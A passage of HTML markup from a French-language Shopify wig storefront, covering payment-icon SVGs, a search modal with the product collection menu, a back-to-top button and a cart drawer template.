Z"></path></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
          </div></div>

      <div class="footer__bottom__right">
        <div class="footer-copyright">
          <p class="footer-copyright__text">
            <!--span class="footer-copyright__span footer-copyright__span--powered"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Commerce électronique propulsé par Shopify</a></span-->
            <span class="footer-copyright__span footer-copyright__span--shop"
              >&copy; 2026, BeQueen Wig. All Rights Reserved.
            </span>
          </p>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->
    </div>

    
      
<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.css?v=178364628060897716381733899627"
    media="print"
    onload="this.media='all'"
  >
  <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.js?v=116444901236584351001733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-modal.js?v=20966320923776387401733899628" type="module"></script>
<search-modal
  id="modal-search"
  class="
    modal
    modal--search
    modal--top
    modal--dark
  "
  aria-labelledby="modal-search-title"
  aria-hidden="true"
>
  <div class="modal__overlay" data-a11y-dialog-hide></div>
  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <p id="modal-search-title" class="u-hidden-visually">Effectuez une recherche</p>
      <button
        title="Fermer (esc)"
        type="button"
        class="modal__close"
        aria-label="Fermer (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
      <div class="search__inner">
        <predictive-search type="sidebar" search-url="/fr/search">
          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-form.js?v=50445198224025186611733899628" type="module"></script>
          <search-form>
            <form action="/fr/search" method="get" class="search__form" role="search">
              <div class="search__form-input-wrapper">
                <div class="search__form-input-wrapper-limiter">
                  <input
                    id="modal-search-input"
                    type="search"
                    name="q"
                    value=""
                    class="search__form-input js-search-input"
                    placeholder="Rechercher dans la boutique"
                    aria-label="Rechercher dans la boutique"
                    autofocus
                    role="combobox"
                      aria-expanded="false"
                      aria-owns="predictive-search-results-list"
                      aria-controls="predictive-search-results-list"
                      aria-haspopup="listbox"
                      aria-autocomplete="list"
                      autocorrect="off"
                      autocomplete="off"
                      autocapitalize="off"
                      spellcheck="false">

                  <input name="options[prefix]" type="hidden" value="last">

                  <button type="submit" class="search__form-submit" aria-label="Recherche">
                    <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                  </button>
                </div>
              </div><predictive-search-results tabindex="-1" hidden></predictive-search-results>
<div class="search__content-wrapper js-search-content">
                  <div class="search__content search__content--has-recent-searches search__content--has-menu"><recent-searches class="search__nav" hidden>
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Recherches récentes
                        </h4>
                        <ul class="search__nav-items o-list-bare"></ul>
                      </recent-searches>
                    
                      <div class="search__nav">
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Main menu (computer)
                        </h4>
                        <ul class="search__nav-items o-list-bare">
                          
                            <li class="search__nav-item">
                              <a href="/fr" class="search__nav-link">HOME</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/new-arrivals" class="search__nav-link">NEW IN</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!" class="search__nav-link">NEW YEAR SALES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/2025-top-selling" class="search__nav-link">2025 TOP SELLING</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/topper-mohawk-wig" class="search__nav-link">TOPPER & MOHAWK</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/pixie-wigs" class="search__nav-link">PIXIE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/bob-wig" class="search__nav-link">BOB WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/luxury-customized-wig" class="search__nav-link">SALT AND PEPPER WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/afro-wig" class="search__nav-link">Afro Wig</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/mullet-wig" class="search__nav-link">MULLET WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/full-lace-wig" class="search__nav-link">FULL LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/buy-1-get-2" class="search__nav-link">BUY 1 GET 2!!!</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/sexy-braid-lace-wig" class="search__nav-link">SEXY BRAID LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81" class="search__nav-link">BIRTHDAY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/signature-energy-wig" class="search__nav-link">SIGNATURE ENERGY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/valentines-special-saley" class="search__nav-link">PLATINUM QUEEN SERIES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/wedding-wig" class="search__nav-link">WEDDING WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/glueless-lace-wig" class="search__nav-link">GLUELESS LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/workout-wig" class="search__nav-link">WORKOUT WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/bangs-wig" class="search__nav-link">BANGS WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/lace-closure-frontal" class="search__nav-link">LACE CLOSURE & FRONTAL</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/virgin-hair-bundles" class="search__nav-link">HAIR BUNDLES</a>
                            </li>
                          
                        </ul>
                      </div>
                    

                    
                  </div>
                </div></form>
          </search-form>
        </predictive-search>
      </div>
    </div>
  </div>
</search-modal>

    

    
      <link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892" rel="stylesheet" type="text/css" media="all" />
</noscript>
<back-to-top-button
  class="back-to-top-button back-to-top-button--dark back-to-top-button--square"
  aria-label="Back to top"
  type="button"
  role="button"
  tabindex="0"
  align-right
  style="opacity: 0;"
>
  <span
    class="icon icon--theme icon--chevron back-to-top-button__icon icon--up"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
  <span class="visually-hidden">Back to top</span>
</back-to-top-button>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/back-to-top-button.js?v=47089099129173129211733899625" type="module"></script>

    
<modal-dialog
          id="modal-cart"
          class="
            modal--cart
            modal modal--right modal--dark
          "
          aria-labelledby="modal-cart-title"
          aria-hidden="true"
          style="--background-color: #ffffff;"
          
          
        ><div class="modal__overlay" data-a11y-dialog-hide></div><div
            class="modal__wrapper"
            
              role="document"
            
          >
            <div
              class="modal__content"
              
            >
<style>
  .cart {
    --drawer-background: #ffffff;
  }
</style>
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-cart.css?v=150414869411649566601742978129"
  media="print"
  onload="this.media='all'"
>
<div id="cart-drawer-templates" style="display: none"><template id="template-cart">
    <cart-full class="cart__wrapper"><cart-contents class="cart__contents">
        <cart-items
          class="cart__items"
          form-id="drawer-cart"
          
        ></cart-items></cart-contents>
      
<div class="cart__controls">
  <div class="cart__details"><div class="cart__note">
        <cart-note class="note"><accordion-group>
  <details id="cart-note" open>
    <summary>
      <summary-content><label for="CartSpecialInstructions" class="note__label">Notes de commande</label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="note__content"
  
><textarea
      name="note"
      class="note__input input-full"
      id="CartSpecialInstructions"form="drawer-cart"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>

</cart-note>
<style>
    .note summary {
     
    margin: 0 auto;
    background-image: linear-gradient(338deg, #97cdcf, #087378);
          margin-bottom: 5px;
   }
</style>

      </div><div class="cart__order-details">
      <cart-discounts>
        <discount-list></discount-list>
      </cart-discounts>

      <noscript>
        <p class="cart__total">
          <span>Sous-total</span><cart-total class="money"></cart-total>
        </p>
      </noscript><p class="cart__total">
          <span>Sous-total</span><cart-total class="money"></cart-total>
        </p><p class="cart__message">Taxes et <a href="/fr/policies/shipping-policy">frais d'expédition</a> calculés lors du paiement
</p>
    </div>
  </div>

  <div class="cart__actions">
    <div
      class="
        cart__buttons
        cart__buttons--view-cart
          

        
        
        cart__buttons--payment-icons
      "
    >
      <form id="drawer-cart" action="/fr/cart" method="post" class="cart__form" novalidate>
        
       
        

</form>
          <div class="drawBtn" onclick='tocheckout()'>
             <div class='payBtnfont'>CHECK OUT ></div>
             <div class='payBtn'>SUPPORT 4 INSTALLMENTS</div>
          </div>
              <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" 